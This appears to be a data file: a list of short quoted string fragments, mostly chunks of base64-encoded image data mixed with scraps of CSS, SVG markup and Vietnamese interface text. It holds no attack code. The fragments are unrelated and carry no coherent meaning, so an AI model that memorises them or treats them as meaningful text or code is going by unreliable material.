"Qh3r3piCZw", " 115.786 3", "ThtSzvRln/", "ObnKmOwbbx", "cqYvB5kaV6", "jtEveYhUS+", "IADyNqFfZI", "WIY1cRDGJ7", "/qqjxz+YAR", "Zc5h4wJaxn", "TftM/1T/G9", "s2FoN4C6uX", "wtiXoMAeNk", "79K4ShwXgP", "QD3RD9RzfQ", "LXkOdHgMUn", "Xn8sXDhqNd", "T6BeU+GVhp", "A1P08FhxA4", "08IvUvicHO", "B4aiuIPQeO", "AAAgAElEQV", "/C6V0xRgz1", "B+Pesf9Q//", "piCZwyKofj", "7N35PISR/x", "8xK0Cq2ilC", "9TrHhD1Jt+", "fm0DtqEUzl", "BeUA+GQqDe", "wSz89QwpJz", "9QrZIB6zUW", "XeiYN72Pxg", "TEs6gXzol5", "4AMEzUq+wQ", "7CHxAzq7WS", "Nvcn18Zt7S", "B6gT0kAaAe", "yH4vCt8+Ie", "1AMAgHvln+", "3BQB4IDdxT", "S+7hYgbqCX", "5hyQGnI3Sb", "g3vY/GDefV", "bLIThSoV8h", "dYwotSCCo1", "YXvWgYf+wx", "PIdQjXlqEE", "e8iFQz2IA6", "A7hXbfL3rb", "0HzSvWuKoc", "wA/WUIqCeZ", "M9YoYhJxZx", "0lhWYxdCFO", "sOw3q5f2B6", "kECKHzOHsH", "NYADcRrZ19", "oRGHzEiP0F", "xPXn6Wm34g", "3DNcAQNX6M", "VFTc4bb+Yu", "GvsmNnUe/p", "boHRL3Jdyg", "Xe9CBpHVi9", "tn4ntydPXa", "T1/fovBvWQ", "foHmleleVw", "YZ5Ua9qUNQ", "g/EP/46HeK", "zEai3gHq5D", "SwAAeDIf4p", "1LtdDAO9O4", "8DtqQeBIV1", "dPFn7mXpGo", "Vgcg+CIfU8", "eMdQDcQCAx", "8Mnfp7rAw/", "eJmoJ+pN3W", "iJQAAAIR8R", "IdQC94B6sh", "I0rb7F9qug", "y+e/QdwDAA", "QLD1VDPG4c", "AIOiuCfqHb", "ACW4aUKACY", "0Q9Ua/nDlE", "OADAzoh6lR", "GH1bCoF8yL", "FEMux+Iudu", "9R7628Mnfp", "980P6g2Hg3", "VXaIel2DM6", "cyBpzTP6CJ", "zSxlCvgTGR", "SuIYeGsUa+", "lfLO4BAABw", "RLMsy7hYvm", "HrdA6Le7fP", "EPWSQ6JeNi", "gHp5f8ABZf", "QrXAT1agyg", "VFjGPVGvMC", "yb38gBTkDU", "ZP+N6SMxn9", "9ts27REREd", "HANgpUa+yQ", "tEPFQVHvAj", "wqBfMi3rJI", "nbHyLYzOGe", "fqVXaIes1D", "eALB3XmYAO", "Dehk/qNd9A", "t6E3YIBkU9", "tZIB63QWgX", "7KK8WYix74", "MP1HOHA/US", "FnyNA1Kun9", "wfmOheWRf+", "2NB/JDz6WD", "4CUC+4h5UZ", "Ce8iFQz2IA", "dw1M9fPnBv", "qzKCekkGqF", "rPovwgWQz0", "C/zQOgERwA", "wdHrinqh3w", "GEIglb2Mod", "yYf+TRmZwr", "2JShFMTv3Z", "muieEcFkH1", "tNB5TqhwmH", "4oRenfaMPQ", "4T1ebgXIgf", "3hcY4wYcdw", "oNhhz6jApa", "oVMgw5zUWg", "2AHEiQtH7y", "EHZbzot72v", "2nxt1nH9sO", "DArDJXrrrZ", "eQkK7mFzoS", "DPU6GCFypo", "hxDvaL/AqD", "zgHrKh0A9i", "nd6X1MJ3DB", "fWyFurz2Es", "RmZwrDvNKi", "ssI9oJ7TD9", "6ShFQTzMC9", "KRlAvyTDvF", "4+/6fIHgqm", "YoZQL3uLwD", "qJdkgHqFi6", "z2F5D04ltM", "U8EhYvuFIS", "f2J514KH/c", "lQ6CexQDUu", "4ZColw2Keg", "aJe85Col0S", "HsMgRL1DjH", "GC4GNPHKAa", "Z6b4QN5qCc", "YV7QD05A6i", "oN/QAUW+ZO", "FEDzpvC2Je", "X8oF6hCNQr", "11tb/1l/uE", "7Aj1sivJVp", "8e1E704AP0", "B4ABZ3BP1D", "KKUipxtm/5", "eJu4BAMB6v", "N69HLu+h9c", "BOn86GeOYc", "OoV8eYBNXX", "dqbBIkcK4C", "A4Gm8bAMAb", "2D4n5Wof+w", "KgHqaEaiHd", "QUnTo0Zz4n", "ne7Mwaeid0", " {\n    mar", "cQBPo+eort", "h2Xi3oTdgg", "z7A2McE98y", "gDYwTruiXo", "ZF9whE7R31", "qFf0J8V3vQ", "nntbDpvi7w", "     <rect", "GnqyB+yPl0", "vXLJ3/r1vn", "yA2zUw6pbb", "9O4SzgeZdw", "w489B/OAPX", "TZwj4ieKA8", "4HM4YZL0r1", "P6hXZQT1ko", "z6E+K73rOH", "PWec4e/7jv", "4ceP1Hf0Hc", "UTgTIA/Jba", "GD+p1F4F6w", "YJnM4+wNIY", "a/m0C9qviL", "NB/OAPUy/s", "6sn+jsBtZl", "lGaBe4YJ5t", "n4ntydPXas", "Hg8kXOf4A4", "Uz78p+5t1K", "LgBB6pf7q/", "/sGoF5gD0k", "UHFQ1LvADs", " 75.7399 1", "AbvsMW/9B/", "N+sC8YGHDO", "EuNT/dkkUv", "HUkzOAes1F", "O9BUIx1DPk", "Fp5gQQAViH", "6CoJ+qF50W", "wZQr2oG6gl", "1kgzzbuGie", "8kJQa94x0l", "oKHKkRZAJh", "npFf1J814u", "hf1ug+IehN", "Aes2FoN4C6", "waol8+4CNT", "en7xU6xtf3", "EPgL298TsK", "TO84T0M9bx", "rw0H84A9TL", "/825XQfy8+", "g3pVRlAvyQ", "DHU62AYXpJ", "P1koOiXjQs", "YhJxZxZioJ", "gP6mUyOgKn", '9883" widt', "+ZFveSQqJc", "lVjuBeDvQe", "q95+08wu6s", "Rs7RL3uAVF", "CqAPu9V1gj", "KAL1SkZQL8", "8LGtzg2Y6h", "7hZgTqFf1J", "+4fyzm6dAo", "8McLnMEHmJ", "0MW4HTxDBq", "+UogABYj6l", "d3O+CQGdWt", "VXX0jc4wuU", "XolI6iXZIB", "hmgHUA+q1Z", "0S9bFDUAwC", "RDY8RQD8dB", "AEAMDlleKe", "kl+oJ7rC4B", "Z85LUHAPmw", "z52716OXd/", "eNkX5ysfu3", "JeknUi3aIe", "aAx91Mz7pu", "EbjNzKs8p2", "qvvuZnPrbE", "Av6nW/gKg3", "HpxhQL2gHg", "oIIRQnFjuE", "kZlBvJwPU6", "AwUa+yQ9Rr", "+7ANQL7mFl", "kAPm6J81en", "+/uNL/HQAA", "tBhzBwIBzZ", "Lp3fFGDHUq", "(--traffic", "QcVDUu8AOy", "Dz1s1L57qP", "S79lM9y8qF", "gcFsDt+llO", "/9zoN5nHvo", "hYQbqFfxAP", "AAAYLP2HvU", "S6NwwXAVy+", "Sr+IF6lSKg", "4E9RZQL+cH", "ICNE/UqO0S", "RcEtwD6iX1", "qDf0AFFvmT", "CAa/OgCgAA", "HYFTv0+gXl", "AgAElEQVRR", "ixx5gvBRBP", "W/B2cYUC+o", "MoF7GD+p13", "m8QPCSFU1b", "3OCxB4PJFz", "FRL4l6BXEP", "a+yQ9RrHhL", "Ad4l6lR2iX", "WgYf+wxmgX", "azgLWxGKMG", "YcLIPraP+7", "3dCRvf4tiM", "zMoF7GD+p1", "WuCfqJXeIe", "6ETgNwxA4K", "0IRqAeQgjt", "IQkAAJ5E1K", "YR/Ol/vMLA", "DjnfASevh6", "-dr__arrow", "/IOUU/U67l", "galXTpL2YE", "8IEbAE7WEv", "1RL2r80+Me", "F4F6wT2sAk", "3pz7iDuAcC", "b1gXtTrfgF", "2purnuRk8Y", "G4bexehdMQ", "ABxXGPVGva", "k9PMxAvUIG", "sOh3jrjt/3", "13rv4v696h", "lEQVS2bAJE", "zMegMGbpGJ", "Vm3kln81fM", "FD43AB8NXA", "QD1ugtAveA", "4i8HkHgRD6", "wxi3rxhEPR", "xmoJ/iBeko", "AAGA+/409A", "lYbvmDbi8H", "eHAyBQr8EP", "Thi+4URere", "Dh5AHre84B", "pYmObzEEAq", "4eAdk9LDng", "hrLencJQ0r", 'ath d="M75', "o5Iu/cWMhu", "hr/MhToHbU", "D1AuHRb1gX", "2gXmsGUK9q", "zQr736BFfU", "kEcACbainu", "YA9YB6rRlA", "ImfMSFNzD5", "Evc47RL3SK", "VNeUY1hs7d", "M+clKLiHzY", "/6D15yzBf9", "RFydSbNHIE", "G9ZbB9cDmc", "KgHu/2hx+o", "nfJ1CvqfDJ", "7adsWxODc6", "D2JSiwh40R", "2iXvOgqJdE", "blaZv8PgZa", "HTouFvUm7B", "xSBeiXjk6H", "AAC/CHgAA1", "mxGwZ2YzGt", "B1Os5JOpN3", "HqFi6BeTfG", "LvDgf/oN5b", "/f2ttlDQ/2", "+I39hrrb/3", "/K/DsMLlz6", "537hU3AMAA", "ysdwR6i4Tx", "/3DCD/YFAw", "4S9aIdol73", "q5z6+xA8nA", "6Le5B0Ww6J", "B+7/6sZuY9", "f8XMC9RDDe", "Mac OS X", "TQ0dZ0MOhO", "XzIt6ySFRL", "6mlfgeBsNA", "+QAeo1F4F6", "t7EHVbDot7", "oJ+q13iHqF", "6Kwd7e6683", "k4AAHZJ1Kv", "1OseEPXm3E", "0YsXC/MZeD", "6JleBNOtic", "KeVGvaUDUE", "GRb2NO0S97", "Qcx1DPf+xn", "EEzgtDGOCP", "PVz9A17uVw", "3N+Z1Hv1Wd", "ag3ukH6skZ", "nEREBwvUK2", "/WCetgxHtn", "uMPNQVEvGh", "1JFrj3vRcY", "IQMeQ1c/Tw", "ANfws9//f7", "C8KYx9CQrs", "/cniBypwFH", "7jC8Y3LUy8", "oj8pvutF0D", "Vu00Mo5p4C", "f1qgZFPQCg", "3rQhR+/mXt", "EABwJOJepU", "96LyoN/QAU", "jGPqHZPTgD", "CV2vLPAJQS", "Zqie1qYnf9", "zpQ2Hi7Mbv", "TqIYR2EosN", "Hwj+lmeh3o", "YeoJ+q13iH", "UAjUW6CHaw", "dlBPWSDFCv", "k6C6udsBh8", "   backgro", "6mWDoh4Ae/", "uF991y61rY", "HcXfuZeDVG", "UF348DDinf", "hb1Nu4Q9bo", "/QOaeOWA0x", "5aTgAAoJmv", "q5TJAve4CU", "za2I4h0VQ/", "afYHZXK9XD", "dP0N2r8D/k", "ắt chế độ ", "9qzKudICx7", "Cotzkv6nUf", "S5uMepm4Bw", "QPmv/57v3A", "7DPZ0iSOCP", "MgL1HhlAPe", "AYMebGN07v", "jgOQxUDKUx", "DRQ6mMUjmA", "a5kW9qsEr/", "2kHgpGoN4j", "yn5NTOaQGd", "L1ChkNwY8a", "8PgZaLeSTt", "yQL3mIlBvA", "wCyH+x5EA+", "re84BRlvq1", "1AP3XnMIWu", "eGAw4SRfRG", "4A0MKLAwBP", "VjopbYriZ2", "/BSA8ApiXq", "5A6jXXAjUW", "AIIQQUvXnp", "CutMn+Hwct", "QfBCNRDCKF", "2sT1MtnNIY", "P0sKQcpuvr", "qhuE5xV8MJ", "dVwLyb3MPV", "+jeLqHcRK/", "lnvztfDeL0", "vOgqCfq3T0", "OIvBpN7EAy", "/roKh3gR2W", "3ujJVmXqCe", "GCRI83diP8", "ie7czaA6wb", "MWgM2ToGpX", "JvewuXiRAe", "b7z4h4AACz", "PU65gX9YoX", ";\n    heig", "O6gX1sGPcy", "8kvAkclKKo", "3snvuR51s+", "ZoKgHAPfLG", "spNvO+/FeC", "sp/s+UePqc", "UG9JOMBUO9", "KWgmgHQMxs", "QROxSEEzgt", "foBp+8nPL6", "vPPVdv/Z/+", "MDpJd+xBwA", "6qHdxY8PIT", "AAHsA67ol6", "e0ANEvYl3u", "uAcAANvnr+", "vFQAsDpRr7", "H4QXnQqenc", "hzeKrZTfZ8", "hq9RCfNuNS", "m3aEetq3E9", "Y6hXx/A01J", "CAvfISA8Ap", "kfR+JF5EgB", "i+akEESnCC", "+5l3K0XMu5", "E6gXIv6CEX", "xj1ygM//Lt", "UAhJFwSGLH", "9jqLdkECKH", "vYF7Ui+948", "2fEHc3r1AD", "o18DYcKgnb", "zMC9R4ZQD3", "AAAwCpEvco", "h814LwpjH0", "1FEvE/cAAI", "t27j7Hvt/v", "rhHREQUJ5s", "+ByOGN40ru", "9QAAgAP4JA", "pHC7OdA6A2", "O7FWllLhya", "QNQLdrzz/j", "xQu9OG4bex", "bDhdnBAcxj", "-traffic-b", "W69FM+y8mH", "NK8FFeJbFt", "vZIR1EsyOs", "Gk3sQDKnn0", "t3YIep1D4h", "9e4EePkw/9", "0yc3MPNCNQ", "/cInG/+I8i", "gjrR+dfnNv", "jl070+69Bc", "FE4EzAW5Sh", "zMC9RBCLeJ", "LmagnuAH6i", "/qhKa89AAB", "SXAPqAfUS+", "rBPVQMQL0z", "uAfUm9hDYz", "bL+txjuPWJ", "150.89ZM75", "vtEacwpXJY", "YXuF5PO5q+", "mL5wCBeoWM", "PNuc5F5d7n", "ls/E9uTpa7", "HH8sZwz2AK", "L1CtkgHrNh", "1AvOi3pdA0", "AT+e7kZ+6J", "iaC4zDop6d", "+B2/Swnmtd", "T1AHgG3mgA", "8E9IvIQoI1", "9QwpJzpo/n", "zqZfygXqEI", "100px;\n   ", "ZxhQL6gHQy", "l3uFhw5KiX", "2YM9eoYk6D", "P2PIOaWHhq", "EY18RCGp35", "CAACH8qyol", "nTzr0r8q40", "JOolUS/aIe", "rxT1PhH1AA", "lBvaEbgHqB", "QD6ol+oJ7r", "ulAG3vOLl5", "rCoF8yLesk", "VEvPC/qDT1", "5+jAih6fLA", "Ppv7mUPOVM", "KvsEPWaB0U", "SHchAEOT62", "D1OsuAPWCe", "YN63TcA9QJ", "NC/qVQ2Keg", "66pxyH7Yf4", "aiH/8/4WE7", "O4qgd5sY/z", "tEPW6B0S9y", "WIenfOD0a9", "pONv5zpz+q", "HDuB5uYijF", "nt-baselin", "+ZLGw4XZ1+", "epdOoczhgB", "E3K8xWLa0j", "Oi3tALiHoT", "A8/E7gygnu", "oeKEErVL3A", "iiHlTIMFDq", "+/8waJeJu4", "5od7r1VEeS", "wwA4DxEvco", "XAxo4pUDTk", "Iag9cd4Fxg", "3cDMC9Yr+p", "lOdG7R/OlD", "kIiooJAvUI", "UA9yQ/Uc30", "d+/beIeoV5", "vHkxtcKRv/", "AOQpDHvA9C", "nOmj+dKGQ+", "6sBf3AACOx", "aC3eleng9d", "37E/Zu5t1O", "4pDot6LqBf", "BOol5lh6jX", "3APbQN+oJ9", "fy4EHPPaen", "E9tNveOYII", "AAEAe4wcAA", "/W6HyDqiXp", "+7Z+Uf+aeq", "D0/fVPPaLx", "wMn5rzTgLO", "YZ/YA7hERE", "nqlmGJ5T/M", "jOot5MB6nU", "uyamcCg4+o", "vTcVBvHNhf", "G9L4F7RES0", "kz/1kSXWAA", "hAvVcGqJfP", "Ct8q63xr9D", "wxmgXt4fcE", "Aj00FMUfgn", "s89mAwVS4W", "vZN2qDgk6r", "DwAAOCMfhA", "OpZDEC9Wyv", "7df/Qu2X/0", "5l3l9vMu4f", "T+o99bfGDr", "LOqJegDAsT", "tmgqAcAAM/", "RuDeOpw70Y", "JfqCe6wuAe", "eAeERFFyQZ", "iZ218/C6V0", "8C+4REdEZs", "1mXuU5he4X", "+xhDvSWDED", "eCQwicF4Yw", "ZgXqFDFCvu", "YEvVW80ksO", "ULUIMhzqvV", "xZioJbarid", "X9ZJDol42K", "jhpPVz9A17", "MbHdC", "sAAABNtuKe", "bfoTgs6gXn", "Ah+RxH0bhP", "g8kWOP8C4w", "p1+oF6cgZQ", "cKgnbWJQLs", "9HNhPjTW4F", "ZjuPtzMmtI", "D1mgdFvSTq", "FznLGGCRI8", "WDoh4AXIM3", "SlAv8GwO1H", "6C4B6iT08z", "sgIfIIZ/pw", "X+gv/M4fPy", '58_28" sty', "z/8QD13MFA", "/YX0UbH8rW", "rgFRb/Idyv", "jRGDPWqzm5", "S/fatTLxD0", "+BBCCH2tfg", "RD0AAIBz+M", "e4P0GxgOOH", "RAK+6P4pe2", "0Dot7kO5Tn", "m0/2EvX4Z4", "9KIsvJTCLT", "EMJzWPL3JH", "gagHAAD3yY", "-dr-height", "W97geIeqLe", "KA7fOy/uAQ", "6hXHBb1gnl", "CvuRDUW0C9", "Q+IepPvUBw", "LgHqJPTzMQ", "4iBwDDmeDR", "v5wf1hm4A6", "4gxCbqNwEn", "YG50wRxmuf", "magnuAH6il", "DwTqFTIMOc", "BAX2sDGCer", "hBvZ0MUK+7", "9;\n  }\n\n  ", "KcZgXroG8U", "V9kh6jUPin", "ULRD1Rr2le", "+JetEOUa97", "fmOw/wSz89", "YfAqWNsKnC", "O0S95kFRL+", "oZ10Nidp4F", "+H1rrQepnI", "FwltjuTCwU", "gPifla78TB", "6l3pC/97/K", "AAgAElEQVS", "6nn0fE6ciQ", "lLGBNLMaIo", "nDFiqBdDvV", "iXvOgqJcOH", "ehPvcLFA1L", "LsoqxkQC2a", "KupEkTHttk", "hT1kqgX7RD", "wURc7awooc", "hUS8bFPUAq", "inf0ATrxxw", "+OMQmqr3n7", "L7CHxAzq7W", "eigYgXqPDK", "WcBm/5ijBj", "pHVC5CBB2z", "9IlqAPdoTq", "nVJchWW9X9", "9Je+bvTrMd", "B6h/in93Al", "OHD9HP/Y3Q", "uJ7GAwD9T5", "WKoV/cnaF6", "t8h+KwqBec", "5pYKX8v+4M", "stg+uBzOGJ", "8gchAXpYsG", "YIAPlQAAwK", "15RjWGzt27", "MBbooaEo/h", "phP1KjtEve", "9a5U68I5ZD", "/h+AW0dJ5M", "v4wf1CkWgX", "MPYXjqZ6Xy", "8EZBtQL6sF", "MCuF0Do265", "JBqhXuHDev", "AWX5nTi4h0", "vUQQmi+WOQ", "mVgoTDmPPp", "/SOIf6dGNT", "AAAaMpa3BP", "9Yr+pPiuF0", "6wgD0Jvewu", "cXcS2EAgeV", "CbmVd5Ttvu", "PS/qJYdEvW", "Bexg/qdd8A", "ZZ3iHqiXus", "KHFZIF7QD2", "Ce4AfqKUVA", "UM9iAOrdWs", "R0PnGnPyRP", "6T/9/xYXgb", "a//Hf9ZTiI", "AAOBcfAAAA", "IUU/UK86Le", "jXPCjqJVEv", "cBUC+5h4sZ", "oyGHEPAAC8", "KA6LesH5HU", '5.8748Z" f', "A7Tw1D8zNd", "aDmy9S+eQU", "BkW9zXlRb+", "YAagwgMV0M", "I1FtAvVwGq", "5ahjyamIyh", "JaDIbm3Ow9", "9/6q//0hEx", "3qHqFccFvW", "izU+oQCiqF", "Q7d+5Mu/cW", "nMRqLeAerk", "iXnBe1Ot+g", "XiO0S97gOi", "1+0G9ohHUS", "pTz6OM5pZ+", "9UTOOPpWIq", "ems: cente", "z0x9d4hoAA", "HgAA3Pfixw", "VycXcR2Ku9", "/y8uAcAsA4", "iHrNg6JeEv", "8pxC94tJZ/", "v0d/dUC8+f", "vJ78EZNu9i", "hhET9CveAe", "B6SAFAP1Gv", "e0UB9WQ/UM", "CKa2lzHUmz", "+Y8kInolMl", "2Dop6oF54X", "RS/tOVwcnY", "tEPW6B7Ye9", "hBve4bgHqB", "15.936 35.", "SUB86zQwbA", "xaDeyx8I9b", "E/UO3mHwoC", "VzJG9ADuER", "3ofgsMBBiX", "o0e9TNwDgH", "IhUM9iAOqd", "xA8nAADAof", "D1lA+BehYD", "p1HxD1Ju+w", "6SQaoV7gI6", '"0 0 151 1', "/JD+pVGSGx", "I50eeAgXfM", "6MFYFH6oLv", "NEvcoOUa95", 'te"/>\n    ', "b2hG4B6gT0", "IkTlkTk5ET", "qd1U5TBjZ1", "DpRr7JD1Gs", "smFry", 'nits="user', "QB4MK24p6o", "vI/ciNzyL5", "y5FBweoLeF", "SMVOCocJsF", "ACAASURBVA", "7GXZ6F1pPW", "HgDQwwsEAE", "URBVA71EMt", "wVDlMGNkXQ", "O4ahia14Lu", "mneHeti2Et", "aCLlKH5py+", "wBMUBP3RL2", "leMEUO9uj9", "GUG9JAPUK1", "hqdxRk6C6u", "2PX9/DaBPX", "9Q7eoeGAqD", "x2YM9eoYk6", "ovOi3tADRL", "gbg2ocsh/2", "tyYmc8h+2H", "EAAOyTD3MA", "QYAaCTqVXa", "Tdqg4KOpdY", "1PHJT17hSG", "GQqDeAj1cM", "aBPd4B5Qr1", "ATDgPGlDMN", "yLqRfOi3tA", "PEA+xjG695", "4C6uX8oN7Q", "ZGnTHyVypC", "XwL3iChaHk", "kDtkP20/Zt", "onload", "yRwyJ5zIkc", "CoV9kh6jUP", "EgAADkTUq5", "kXUAwAADuI", "GqFe4YN6tK", "od7khRNDPU", "j0F2PEUK/u", "ruAQAAUPIh", "85Col0S9aI", "cLiHoTd1jO", "A++E3bYCDE", "iXdh31MnEP", "KjX/QBRT9S", "b+59yGgnpw", "T4A4wLHE4e", "EPU6x4Q9Sb", "VEvOH/SqFf", "cAAMAMPowC", "86CxT09oHo", "8vctJYVtuy", "4ABEvcoOUa", "/81i8fEUNE", "5++MyI7iNQ", "qOk/hOGpgZ", "BedwFQL7mH", "C8AHwVQTwO", "k9XMxAPcEP", "EiR97AcNCc", "7xSKLEEIIK", "LDqIEBB4P1", "lMYnuI75ft", "GOotGYTeJX", "vCmNfggJ72", "hByJlVjIla", "OUa95SNRLo", "lmCekXjJd6", "ZF+crH7t3L", "v+eQM+yfvL", "\n      san", "BPSRmUG8nA", "QL0F1MtlgH", "PVkP1Cvuyj", "Aejk/qDfvB", "rdX/3J8uZC", "MnvZe2+Fy2", "/RPTzMS+zd", "+BehYDUO/W", "uBHDgAA2Io", "wX9boGRL15", "u/3hB+q5g4", "Cz3GbImfMS", "oB9RrzQDqV", "v9LFP0NOk4", "LtH98zTetg", "GHqFc9IOrd", "6Ir64VMhIv", "edFve4HiHr", "f5eRD/6aMT", "tu3cfY9/vE", "L2o96vI/ci", "D+p13wDUC+", "bgAIDnEcO/", "iyAyh8wJJ3", "NqhXyDDkNB", "xCDkzCrGRC", "QqLdAD9cMo", "PVGveIGoF9", "RcMDDhnhnP", "/Ewf3sCnKV", "BO7+5MTHL1", "OUO8A7KG3q", "AQ//hDFAv7", "X3MPKDOpl/", "P6+T/83ltU", "6CKHdxIKDE", "7BNFbx7Nlz", "3sQdbgZFvc", "pHHrZEgQL1", "UO9KB/+gXt", "Wd4h6ol7rH", "bxXbdkp23q", "ke: #3e8e4", "RgU9AB4Jt5", "7gHAADTeBk", "I6snvwHHrB", "Xz2h4l/g3/", "MISJE3qmF8", "yFlxYADknU", "CB2APYQQGi", "gOe6IEC9Qo", "wzPKf5iMLk", "aJesEPU6xr", "FH6oLvx4GH", "a+Ch+acvhj", "4KOpdYIflH", "5h5gXpIED8", "NRr1M3AMA4", "inqi3z/zL2", "7L3bunVJch", "XsAwKGIepU", "7QE3HIqfA5", "XLwDYMFGvs", "4B6gT0kZlB", "4J+qduMPNQ", "1rs6LesPLz", "8YI6u36g9Z", "fdEPQAAgGK", "8C+4RPVseA", "YLAu/ZTPcv", "EAeApRr7JD", "GOLfiUG93Y", "aq3m4YihXg", "0A3lLvptC8", "gyNwihiToN", "kcPF2UVsC4", "74wb5gYMA5", "AAtsyHVgAA", "0AP1wygHlC", "ff9Yci9I8d", "4C9RZQL5cB", "cAAO4Q9So7", "6sFQCNRboI", "txeDgmdc77", "z8H7O+jz3A", "IRgoXeNOJw", "2QXYyB57F0", "Ou+k9XDMcQ", "demnfJaTD/", "2x7MTh45vX", "d5TqH7xaSz", "GAwz757UQ0", "91FGUO9or+", "IPlU2MCK6p", "C95kJQbwH1", "6iVRL9oh6n", "MuZ/qyuuMF", "m3O2OlmReo", "VTEWzUuNgC", "IflHaKeqNd", "JwIBzZgD15", "bfIficMt5c", "qNdcBNQ7gH", "CT1EPBCNR7", "GoXcxelfMA", "wARAh", "kC3ETip3TA", "W/4clFvwg7", "TuzOAerK/I", "oE9JGZQbyc", "ZezVEvcE7R", "AbtfAqFtum", "ENRbQL2cH9", "d9SNSbuMPq", "2AE6iGE0F5", "Dw86RKBeIc", "ouYO4BwBwf", "3QDUC+whMY", "8//KbKHgmm", "BC2+uvVP6b", "qiXpX53cU9", "0DhcAX7HN0", "/ABDwAAuEn", "upB93+zRBv", "6vSwHHAYMn", "f+GBUC193H", "rJ9xPSRm51", "6SQYgcMoez", "8zUK/gB+p1", "XAT1agyg3i", "g-x);\n  }\n", "kmpiot+MOg", "AhD0AYEAW9", "XOcsYYJEjb", "HRU2UDJCLK", "v6E+K73oRN", "l4DR2xHgYb", "Lwf1PsSuEd", "8vbs+efqz2", "pEt/MSNwz1", "DxD1Jt7h4r", "2aCoBwDPwZ", "hpnyWoVzRe", "f1cy7p595t", "o8UOeQGdUt", "PFDNQT/EA9", "sGPcywD3iI", "OAofbgAAoC", "2T/0bsco9G", "0H/1CMa/2Y", "Kai+4w5Iwe", "4B6QL3WDKB", "xO8/a9/+J/", "dHp3+kdQ/w", "kQ1FtAvZwf", "GC0pU59Tp5", "GHYdxrUy/s", "ể tiếp tục", "gvOiXmXo3c", "c7sYgzs094", "x7Ww2DYlOd", "aeid0ZQD3Z", "/B6cYUC9oB", "1Ju4w3Je1N", "EAwPF4yQcA", "vWBe1EsOiX", "wvDUwEjlu4", "3gHlZmUC/j", "rCWMDtPDUP", "1AntIzKDeT", "cFNdjODjQu", "jnMHr3sAAA", "/T3FNupXPO", "1Mv4Qb3uG4", "Kf5iMLkHwZ", "agX3MPKDOp", "or+xSNf0x8", "jAHAzoh6lR", "IZS9jqLdkE", "CMO4h7AADH", "LDol62aCoB", "gXpAvaofqN", "i3odpHAXNK", "eePRogXqFD", "W/yHYrDol5", "8Q9SrGhL1V", "k15Tjb+cqY", "Opu/YuYF6m", "EAAALupj3B", "k4GnYlNGUp", "lick vào l", "MzPdMGBXxP", "iR/Std/DPk", "ad4aRBC2+u", "n/3Wpq+7in", "jd4sYnmri0", "vgXtERGV5U", "E9bIrylY/d", "zAvXQm8QPC", "s6mXiHgDQw", "QQihdv8A9o", ".72465 114", "Hf0HcAwAAG", "wypyN/ac3h", "Z1smEREBwn", "2y30WK4529", "xXeIeqJe6x", "V/QoOyXxOT", "tnNIY+auZ9", "SZF9wjIrqu", "LIUwMjpRjq", "zxEgcIUU/U", "95v+UxsT56", "kO9or+n2E4", "g2A85RvzAN", "TaHGO7FYi3", "djAPVeGaBe", "xDaegwgH1B", "+3yPus3aBe", "8nX3aNncnb", "D1QL0mP6hX", "gs6gXnRb2u", "iIgaBeoVMk", "H3K+fsDp+w", "zrKa1/anjX", "cMIP9gUDA8", "IkRZBqhwmj", "ljAwAu4W3c", "e4Q9QT9US9", "X3sAoA9UC9", "TN0cA4GF8X", '"#image0_6', "6Si3on7HBz", "UC9MwOoJ2c", "XLc3PU8EhY", "fM7jXpP//+", "z3Ynlcbg9l", "mlS43HMhE7", "UFol5wh6hX", "wmtidPX6sN", "PQAA2BpfcQ", "9eQMoF5zIV", "afvJzy+h9s", "vdvEMKqJhz", "wRQ726/wLg", "VAvxWAvVm9", "2iXnFY1Avm", "infAjUsxiA", "6LejjsMXib", "8lFbAuBdGL", "+yQ9RrHhT1", "r-padding-", "pQM9wD6skZ", "rxQ0eezCYf", "w8FRxC4Lww", "MP1JMzgHpy", "vc99A/uYfM", "cO+TFCCWzv", "suij8EjR9y", "P+SsJnfXYx", "B9zdt/gtld", "+oF53AVAvu", "gX3MPKDOpl", "cFsC3EzkVB", "nir+ctDW+o", "1gnlRLzkk6", "+rOeuv/dXf", "7GwD7tXQSR", "WbnqWFIOdN", "gXoL9HD1A/", "HpOP1BPzgD", "6JeMC/qdR8", "eIOpNvMPFA", "mZi8GVzsRJ", "PeE5AfWAel", "LRL1gh6jXN", "gXsYP6hWKQ", "38NoE9fIZj", "cUAfU0I1AP", "/Spb+YEbhn", "hZbjPkzHkJ", "qFcd+I5fLe", "fo7eNzQt6y", "oJVjIk3x2Q", "YWME9Xb9Qe", "nzBACexl/6", "BPUOwB5aTR", "uPsO821xk3", "5Qr/sGoB6o", '"traffic-b', "d3g1JOpt3i", "RO1X9CAerH", "DizFz/7APA", "JlQAAAF18p", '="traffic-', "VSev0sBxwm", "NQDyGEPsWi", "zh886mXiHg", "vevPu+AeEY", "Od8BJ6+ERk", "hX1TtwhGRD", "Z4B6eX/AAW", "UUIIYROuAf", "        <p", "GUK+7AKiX3", "fUga136Rxy", "xWNQLzot6o", "Mwhc8AJHDG", "srFP9rHtgE", "XPvCv7mXcr", "eO/H+Ptp5i", "SgcYy/6zL2", "N7QDUC9wB4", "6gFR72aV+T", "/8sZwtRb5/", "Z3m4kmNwwK", "lR2iXvOgqJ", "oXlLufonnv", "/0hExRERV8", "npFDELOrGK", "7KJiWGC4GN", "zRyIiogNlY", "wA7LO0Q9Ua", "IvSvO3SZ76", "F5zIVBvgR6", "PAAC8EAMAd", "447A6gn+4F", "HCGqJeJewA", "getDate", "wygnvIhUM9", "UzcAwDgjLw", "AD6+DAFAAC", "wL0QOiUPmL", "f0Rj6qJn3T", "JHpwgic8h+", "xLY7NGOrVM", "ydo3ml/sNY", "sk0_658_28", "hXxCDkzCrG", "rCoF5wX9bo", "oF9hDEgDqg", "lwjvoPJ/xg", "Rl/jB6ht77", "tJpwZh4kH2", "ot6kHTYGRT", "wD6g3uAdHK", "pCZpXjBFDv", "2A4aE4C4lu", "rJGUA9OQOo", "BGx8BUb1b2", "oB6mhGoh3Y", "oXDol4wL+o", "3Pmtpo74Z7", '" x="3" y=', "OOhsfZYIXA", "sH5HUS9TNw", "rrb/3y18Mb", "67QojMIXNy", "Df+sf/Mnbs", "N6GT+o130D", "zNTGZQ+aE0", "QL5cB6nUXg", "eoBAAD3zic", "M+QQ2YsHcc", "CYOcHCiXmW", "h8yobBk1sQ", "rcJoYRk3/I", "5M1a69E9+v", "CGXACexBMT", "eoVLsTPu+A", "u/ZTPcvKhf", "Jz5nBz8H7O", "jqAQAZb9QA", "7kpHJioAmM", "/DHgKngLEA", 